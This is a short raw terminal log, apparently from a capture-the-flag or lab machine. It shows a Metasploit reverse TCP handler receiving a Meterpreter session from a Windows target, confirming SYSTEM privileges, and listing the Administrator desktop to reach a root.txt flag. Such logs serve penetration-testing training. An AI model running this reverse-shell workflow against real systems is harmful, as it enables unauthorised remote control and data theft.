 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.167:9999
[*] Sending stage (203846 bytes) to 10.129.227.77
[*] Meterpreter session 2 opened (10.10.14.167:9999 -> 10.129.227.77:50810) at 2025-07-09 13:17:38 +0100

meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > dir C:\User\Administrator\Desktop
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > dir C:\User\AdministratInterrupt: use the 'exit' command to quit
meterpreter > cd ../..
dmeterpreter > dir
Listing: C:\
============

Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
040777/rwxrwxrwx  4096   dir   2022-03-01 03:04:50 +0000  $Recycle.Bin
040777/rwxrwxrwx  0      dir   2022-03-01 02:24:13 +0000  Config.Msi
040777/rwxrwxrwx  0      dir   2022-02-28 23:56:23 +0000  Documents and Settings
040777/rwxrwxrwx  0      dir   2018-09-15 08:19:00 +0100  PerfLogs
040555/r-xr-xr-x  4096   dir   2022-03-01 02:55:35 +0000  Program Files
040777/rwxrwxrwx  4096   dir   2022-03-01 02:07:14 +0000  Program Files (x86)
040777/rwxrwxrwx  4096   dir   2025-02-25 13:45:45 +0000  ProgramData
040777/rwxrwxrwx  0      dir   2022-03-01 03:02:50 +0000  RecData
040777/rwxrwxrwx  0      dir   2022-02-28 23:56:33 +0000  Recovery
040777/rwxrwxrwx  0      dir   2022-03-01 02:35:04 +0000  Shared
040777/rwxrwxrwx  4096   dir   2022-03-01 01:32:37 +0000  System Volume Information
040555/r-xr-xr-x  4096   dir   2022-03-01 03:04:37 +0000  Users
040777/rwxrwxrwx  16384  dir   2022-03-01 02:02:23 +0000  Windows
040777/rwxrwxrwx  0      dir   2022-03-01 02:02:20 +0000  inetpub
000000/---------  0      fif   1970-01-01 01:00:00 +0100  pagefile.sys

meterpreter > cd Users/Administrator
meterpreter > cd Desktop
meterpreter > dir
Listing: C:\Users\Administrator\Desktop
=======================================

Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100666/rw-rw-rw-  282   fil   2022-03-01 09:18:46 +0000  desktop.ini
100444/r--r--r--  34    fil   2025-07-09 10:10:33 +0100  root.txt

meterpreter >